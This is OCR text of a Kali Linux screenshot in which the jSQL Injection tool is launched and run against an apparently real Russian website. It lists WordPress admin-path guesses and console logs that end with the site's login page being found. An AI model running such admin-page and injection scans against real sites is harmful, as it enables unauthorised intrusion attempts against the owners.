 Home
Kali Linux
amd64 1
sjp6qy@kali: ~
File Actions Edit View Help
(sjp6qy㉿kali)-[~]
$ sudo java -jar ./jsql-injection-v*.jar
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
Apr 24, 2022 9:17:23 PM java.util.prefs.FileSystemPreferences$1 run
INFO: Created user preferences directory.
jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://maral-mt.ru/maintextile.php?cat=1 MySQL Normal
world
worldpayreturn
worldwide
wow
wp
wp-admin
wp-app
wp-atom
wpau-backup
wp-blog-header
wpcallback
wp-comments
wp-commentsrss2
wp-config
wpcontent
wp-content
wp-cron
wp-dbmanager
wp-feed
wp-icludes
wp-images
wp-includes
wp-links-opml
wp-load
wp-login
wp-login.brf
wp-login.cfm
wp-login.cgi
wp-login.js
wp-login.php
wp-mail
wp-pass
wp-rdf
wp-register
wp-rss
wp-rss2
wps
wp-settings
Find admin page(s)
collection collection wp-login.php
Доступ в WordPress
Здравствуйте!
В целях безопасности вашего сайта, стандартный адрес входа в административную
панель автоматически изменён на: http://ваш_сайтwpadmin.html
Это сделано для предотвращения возможности подбора пароля мошенниками.
С уважением, ваш Макхост.
Console Chunk Boolean Network
[22:10:35,741] Checking admin page(s)...
[22:10:36,023] Found 0 admin page on 1 page
[22:10:56,229] Checking admin page(s)...
[22:11:19,974] Found 0 admin page of 639 processed on 5170 pages
[22:11:53,146] Checking admin page(s)...
[22:11:53,609] Found 0 admin page on 1 page
[22:12:41,042] Checking admin page(s)...
[22:12:41,609] Found page: http://maral-mt.ru/wp-login.php
[22:12:41,611] Found 1 admin page on 1 page